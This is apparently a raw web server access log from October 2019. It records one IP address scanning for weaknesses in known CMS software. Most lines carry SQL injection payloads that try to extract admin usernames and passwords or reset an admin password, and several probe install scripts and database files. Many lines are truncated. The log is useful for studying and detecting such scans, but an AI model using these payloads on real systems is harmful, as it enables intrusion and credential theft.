 154.48.234.88 - - [11/Oct/2019:15:20:39 +0200] "HEAD / HTTP/1.1" 200 -
154.48.234.88 - - [11/Oct/2019:15:20:39 +0200] "HEAD /plus/ajax_common.php?act=hotword&query=%E9%8C%A6'%20a%3C%3End%201=2%20un%3C%3Eion%20sel%3C%3Eect%201,group
154.48.234.88 - - [11/Oct/2019:15:20:40 +0200] "HEAD /plug/comment/commentList.asp?id=0%20unmasterion%20semasterlect%20top%201%20UserID,GroupID,LoginName,Passwo
154.48.234.88 - - [11/Oct/2019:15:20:40 +0200] "HEAD /mx_form HTTP/1.1" 404 -
154.48.234.88 - - [11/Oct/2019:15:20:40 +0200] "HEAD /plus/recommend.php?aid=1 HTTP/1.1" 404 -
154.48.234.88 - - [11/Oct/2019:15:20:40 +0200] "HEAD /faq.php?action=grouppermission&gids%5B99%5D=%27&gids%5B100%5D%5B0%5D=)%20and%20(select%201%20from%20(selec
154.48.234.88 - - [11/Oct/2019:15:20:41 +0200] "HEAD / HTTP/1.1" 200 -
154.48.234.88 - - [11/Oct/2019:15:20:41 +0200] "GET / HTTP/1.1" 200 111
154.48.234.88 - - [11/Oct/2019:15:20:41 +0200] "HEAD /install/index.php HTTP/1.1" 404 -
154.48.234.88 - - [11/Oct/2019:15:20:41 +0200] "HEAD /search.php?encode=YToxOntzOjQ6ImF0dHIiO2E6MTp7czoxMjU6IjEnKSBhbmQgMT0yIEdST1VQIEJZIGdvb2RzX2lkIHVuaW9uIGFs
154.48.234.88 - - [11/Oct/2019:15:20:41 +0200] "HEAD /admin/Images/del.gif HTTP/1.1" 404 -
154.48.234.88 - - [11/Oct/2019:15:20:42 +0200] "HEAD /admin/login/login_check.php?met_cookie_filter%5Ba%5D=a%27,admin_pass=md5(1234567)+where+id=1;+%23-- HTTP/1
154.48.234.88 - - [11/Oct/2019:15:20:42 +0200] "HEAD /wap/?action=show&mod=admin%20where%20userid=1%20and%20(select%201%20from%20(select%20count(*),concat((sele
154.48.234.88 - - [11/Oct/2019:15:20:42 +0200] "HEAD /search.php?custom%5Bxss%27%29%20AND%20%28SELECT%208734%20FROM%28SELECT%20COUNT%28*%29,CONCAT%280x21,0x21,0
154.48.234.88 - - [11/Oct/2019:15:20:42 +0200] "HEAD /index.php HTTP/1.1" 404 -
154.48.234.88 - - [11/Oct/2019:15:20:43 +0200] "HEAD /news/html/?410'union/**/select/**/1/**/from/**/(select/**/count(*),concat(floor(rand(0)*2),0x3a,(select/**
154.48.234.88 - - [11/Oct/2019:15:20:43 +0200] "HEAD /news/html/?410%27union/**/select/**/1/**/from/**/(select/**/count(*),concat(floor(rand(0)*2),0x3a,(select/
154.48.234.88 - - [11/Oct/2019:15:20:43 +0200] "HEAD /f/job.php?job=getzone&typeid=zone&fup=../../do%5Cjs&id=514125&webdb%5Bweb_open%5D=1&webdb%5Bcache_time_js%
154.48.234.88 - - [11/Oct/2019:15:20:43 +0200] "HEAD /shopadmin/index.php?ctl=passport&act=login&sess_id=1%27+and%28select+1+from%28select+count%28*%29,concat%2
154.48.234.88 - - [11/Oct/2019:15:20:44 +0200] "HEAD /SiteServer/Ajax/ajaxOtherService.aspx?type=SiteTemplateDownload&userKeyPrefix=test&downloadUrl=aZlBAFKTavC
154.48.234.88 - - [11/Oct/2019:15:20:44 +0200] "HEAD /SiteFiles/Module/cms/logo.gif HTTP/1.1" 404 -
154.48.234.88 - - [11/Oct/2019:15:20:44 +0200] "HEAD /install/index.php?action=db HTTP/1.1" 404 -
154.48.234.88 - - [11/Oct/2019:15:20:44 +0200] "HEAD /NewsType.asp?SmallClass='%20union%20select%200,username%2BCHR(124)%2Bpassword,2,3,4,5,6,7,8,9%20from%20adm
154.48.234.88 - - [11/Oct/2019:15:20:44 +0200] "HEAD /index.php?_m=mod_email&_a=do_mail HTTP/1.1" 404 -
154.48.234.88 - - [11/Oct/2019:15:20:45 +0200] "HEAD /install/index.php?_m=frontpage&_a=setting&default_tpl=jixie-110118-a16 HTTP/1.1" 404 -
154.48.234.88 - - [11/Oct/2019:15:20:45 +0200] "HEAD /Data21293/NYIKUGY5434231.mdb HTTP/1.1" 404 -
154.48.234.88 - - [11/Oct/2019:15:20:45 +0200] "HEAD /admin/review.asp?id=1%20union%20select%201,2,3,4,5,admin,7,8,9,password,11%20%20from%20cnhww HTTP/1.1" 404
154.48.234.88 - - [11/Oct/2019:15:20:45 +0200] "HEAD /admin/left.asp HTTP/1.1" 404 -